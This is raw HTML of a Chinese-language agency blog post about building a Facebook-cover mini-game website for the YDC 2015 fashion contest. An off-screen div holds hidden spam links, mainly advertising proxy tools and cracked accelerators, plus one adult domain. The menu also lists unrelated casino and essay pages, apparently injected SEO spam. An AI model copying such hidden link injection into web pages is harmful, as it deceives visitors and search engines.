c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-5f67b7e929e3492359a44622-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-5f67b7e929e3492359a44622-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>YDC 2015</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li><a href=https://blog.creativeworks.com.hk/category/graphicdesign/>Graphic Design</a></li><li>YDC 2015</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog single-post single-2"><div class=blog-content><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class=post-name><h3>YDC 2015</h3></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/graphicdesign/ rel=tag>Graphic Design</a>, <a href=https://blog.creativeworks.com.hk/category/photography/ rel=tag>Photography</a>, <a href=https://blog.creativeworks.com.hk/category/portfolio/ rel=tag>Portfolio</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/?noamp=mobile#respond">0</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1202 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook-advertising/ rel=tag>Facebook Advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/fashionally/ rel=tag>Fashionally</a>, <a href=https://blog.creativeworks.com.hk/tag/inside-the-caves/ rel=tag>Inside the Caves</a>, <a href=https://blog.creativeworks.com.hk/tag/kevin-ho/ rel=tag>Kevin Ho</a>, <a href=https://blog.creativeworks.com.hk/tag/self-salvation-oath/ rel=tag>Self-Salvation Oath</a>, <a href=https://blog.creativeworks.com.hk/tag/the-crossing/ rel=tag>The Crossing</a>, <a href=https://blog.creativeworks.com.hk/tag/ydc-2015/ rel=tag>YDC 2015</a>, <a href=https://blog.creativeworks.com.hk/tag/yon/ rel=tag>YON</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%bd%95%e6%98%80%e9%9c%96/ rel=tag>何昀霖</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9b%be%e7%b9%81%e5%ae%87/ rel=tag>曾繁宇</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a5%8a%e9%ba%97%e6%99%b4/ rel=tag>楊麗晴</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%bd%98%e5%ad%90%e6%96%8c/ rel=tag>潘子斌</a></div></div><div class=blog_post_desc><p>造作工房很榮幸繼 <a href="https://blog.creativeworks.com.hk/2014/01/06/%E9%A6%99%E6%B8%AF%E9%9D%92%E5%B9%B4%E6%99%82%E8%A3%9D%E8%A8%AD%E8%A8%88%E5%AE%B6%E5%89%B5%E4%BD%9C%E8%A1%A8%E6%BC%94%E8%B3%BD-apm-%E6%8E%A8%E5%BB%A3%E6%B4%BB%E5%8B%95/">YDC 2014</a> 後再度參與 <a href=http://formula.fashionally.com/>YDC 2015</a> 的網站設計及開發的工作，這次的小遊戲是結合參賽設計師的作品的元素，製作成 Facebook cover photo，以表達自己的 fashion formula 及所支持的作品，詳情請參閱 <a href="http://formula.fashionally.com/start?code=[base64]&amp;state=6765ee21bc409b28e32519f606050200#_=_">Fashionally &#8211; Fashion X Formula 網站</a>。</p><p><a href="https://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg"><img decoding=async class="alignnone size-full wp-image-1211" src="https://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg" alt="fashionally ydc 2015 creativeworks" width=851 height=350 srcset="https://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg 851w, https://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover-300x123.jpg 300w" sizes="(max-width: 851px) 100vw, 851px"></a></p><p><a href=http://formula.fashionally.com/><img decoding=async loading=lazy class="alignnone size-full wp-image-1203" src="https://blog.creativeworks.com.hk/wp-content/uploads/2015/02/YDC-2015.png" alt="Creativeworks YDC 2015" width=809 height=635 srcset="https://blog.creativeworks.com.hk/wp-content/uploads/2015/02/YDC-2015.png 809w, https://blog.creativeworks.com.hk/wp-content/uploads/2015/02/YDC-2015-300x235.png 300w" sizes="(max-width: 809px) 100vw, 809px"></a></p><p><strong>關於 YDC</strong></p><p>香港青年時裝設計家創作表演賽 (The Hong Kong Young Fashion Designers’ Contest, 或 YDC) 於 1977 年創立，目的為培育及發掘更多年青時裝設計人材，為本地時裝業界注入新動力。隨著香港發展成為設計和品牌之都，YDC 的角色已不止於單單發掘人材和提供創意方案，反之，它更是本地時裝品牌誕生的起點，和各自向著更高目標進發的年青設計師互相交流影響的平台。</p><p><strong>關於 Fashionally</strong></p><p><a href=http://www.fashionally.com/>FASHIONALLY</a> 希望向外推廣香港年輕時裝設計師，透過香港貿發局遍佈全球的網絡，讓全球的時裝狂熱份子、時裝買手、潮流達人和造型師看到他們的創作。FASHIONALLY 是讓時裝業嚴選人才的視像展廳，同時是互相聯繫、啟發和分享資訊的地方。除了連繫設計師，我們更是攝影師、髮型師、化妝師、模特兒及造型師的溝通平台。我們要為香港時裝業提供獨一無二的人際網絡，策動創意！</p><p><strong>關於造作工房</strong></p><p><a href="https://www.creativeworks.com.hk/">造作工房集團</a>成立於 2005 年，總部設於香港，並在深圳及巴塞羅拿設立分支機構，是一家創意數字營銷顧問，擅長運用各種多媒體技術，結合創意設計、社交網絡及數字營銷，為客戶達到其宣傳推廣目標，合作過的客戶包括<a href="https://www.creativeworks.com.hk/works/aia-corporate-communication-social-platform">友邦保險</a>、<a href=/2014/01/27/ana-%E9%A6%99%E6%B8%AF%E7%99%BD%E9%87%91-visa-%E5%8D%A1%E5%AE%A2%E6%88%B6%E6%8E%A8%E8%96%A6%E8%A8%88%E5%8A%83/>全日空航空</a>、COACH、安永會計師事務所、香港數碼港、<a href=/2012/11/29/creativeworks-hk-jockey-club-hk-racing-museum-promotion/>香港賽馬會</a>、香港理工大學、電訊盈科、香港大學等等。如有查詢，歡迎電郵至 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b9d0d7dfd6f9dacbdcd8cdd0cfdcced6cbd2ca97dad6d497d1d2">[email&#160;protected]</a> 。</p><p><b><a href="https://www.creativeworks.com.hk/" target=_blank><img decoding=async loading=lazy src=http://i2.wp.com/creativeworks.com.hk/img/icon/32/icon32-creativeworks.png alt width=32 height=32></a> <a href="https://www.facebook.com/creativeworksgroup" target=_blank><img decoding=async loading=lazy src=http://i2.wp.com/creativeworks.com.hk/img/icon/32/icon32-facebook.png alt width=32 height=32></a> <a href=http://www.linkedin.com/company/creativeworks-group-limited><img decoding=async loading=lazy src=http://i2.wp.com/creativeworks.com.hk/img/icon/32/icon32-linkedin.png alt width=32 height=32></a> <a href="https://instagram.com/creativeworksgroup" target=_blank><img decoding=async loading=lazy src=http://i1.wp.com/creativeworks.com.hk/img/icon/32/icon32-instagram.png alt width=32 height=32></a> </b><a href=http://weibo.com/creativeworksstudio target=_blank><img decoding=async loading=lazy src=http://i1.wp.com/creativeworks.com.hk/img/icon/32/icon32-weibo.png alt width=32 height=32></a> <a href=www.slideshare.net/Creativeworksgroup/><img decoding=async loading=lazy class="alignnone size-full wp-image-1112" src="http://i2.wp.com/blog.creativeworks.com.hk/wp-content/uploads/2014/09/icon32-slideshare.png?zoom=1.5&amp;resize=32%2C32" alt=icon32-slideshare width=32 height=32></a></p></div></div></div></div><div class=share-links><div class=addthis_sharing_toolbox><p class=small-text>Share:</p><div class=f-social><ul>
<li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.creativeworks.com.hk%2F2015%2F01%2F15%2Fydc-2015%2F" target=_blank><i class="fa fa-facebook"></i></a></li>
<li>
<a href="https://plus.google.com/share?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2015%2F01%2F15%2Fydc-2015%2F" target=_blank>
<i class="fa fa-google-plus"></i>
</a>
<li><a href="https://twitter.com/share?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2015%2F01%2F15%2Fydc-2015%2F&amp;text=YDC+2015" target=_blank><i class="fa fa-twitter"></i></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2015%2F01%2F15%2Fydc-2015%2F&amp;title=YDC+2015" target=_blank><i class="fa fa-linkedin"></i></a></li></ul></div></div></div><div class=post-comments><div id=comments class=comments-area><div class=comment-form><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><span>Leave</span> comment <small><a rel=nofollow id=cancel-comment-reply-link href="/2015/01/15/ydc-2015/?noamp=mobile#respond" style=display:none;>Cancel reply</a></small></h3><form action=https://blog.creativeworks.com.hk/wp-comments-post.php method=post id=commentform class="commentform row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="comment-field fields"><p class="comment-form-author form-row form-row-first"><input placeholder="Your Name" id=author class=required name=author type=text value size=30 aria-required=true></p><p class="comment-form-email form-row"><input placeholder="Email Address" id=email class="required email" name=email type=text value size=30 aria-required=true></p><p class="comment-form-subject form-row form-row-last"><input id=subject class="required subject" name=subject type=text placeholder=Subject size=30 aria-required=true></p></div></div><p class=comment-form-cookies-consent><input id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label for=wp-comment-cookies-consent>在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p><div class="col-md-7 col-sm-6 col-xs-12 comment-textarea"><div class="comment-right-field "><p class="comment-form-comment form-row form-row-wide"><textarea id=comment class=required name=comment cols=45 rows=4 aria-required=true placeholder="Your Comment"></textarea></p></div></div><p class=form-submit><input name=submit type=submit id=submit class=hidden value=submit> <input type=hidden name=comment_post_ID value=1202 id=comment_post_ID>
<input type=hidden name=comment_parent id=comment_parent value=0></p><p style="display: none;"><input type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=3302c415ac></p><div class="col-md-12 col-sm-12 col-xs-12"><div class=comment-submit>
<button type=submit class="submit btn btn-primary"> Submit
